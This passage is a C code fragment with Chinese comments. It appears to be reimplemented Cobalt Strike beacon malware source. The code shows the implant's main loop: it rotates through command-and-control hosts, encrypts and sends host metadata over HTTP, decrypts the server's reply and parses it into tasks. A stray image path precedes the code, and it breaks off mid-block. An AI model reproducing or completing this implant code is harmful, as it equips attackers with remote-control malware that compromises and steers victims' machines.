 Generate_encryption_metadata(Metadata, http_get_server_output); // 构造元数据并加密
while (dwMilliseconds)
{
_snprintf(Buffer_host, 0x80, "%s", beacon_Rotation_Strategy(Block, Source, lpszServerName));// 轮询取出host
lpszServerName = 0;
_snprintf(Metadata_get_request_url, 0x80, "%s", beacon_Rotation_Strategy(Block, Source, 0));//取出元数据请求url
dword_100331A8 = 1;
_snprintf(Global_http_post_uri, 0x100, "%s", get_str(10)); //http-post.uri
set_winit_http(Buffer_host, nServerPort, lpszAgent);// 设置一些东西
Metadata_request_returns_size = call_send_Metadata(Metadata_get_request_url, Metadata, http_get_server_output);//发送元数据
printf("返回数据大小:%d\n", Metadata_request_returns_size);
int v18 = Metadata_request_returns_size;
if (Metadata_request_returns_size > 0)// 大于零证明有数据返回需要解密
{
int return_data_size = Decrypt_return_data(Metadata_request_returns_size, Metadata);// 解密返回数据
v18 = return_data_size;
if (return_data_size > 0) // 解密成功
{
Parse_Task((TaskdataStruc *)Metadata, return_data_size);//格式化任务数据
}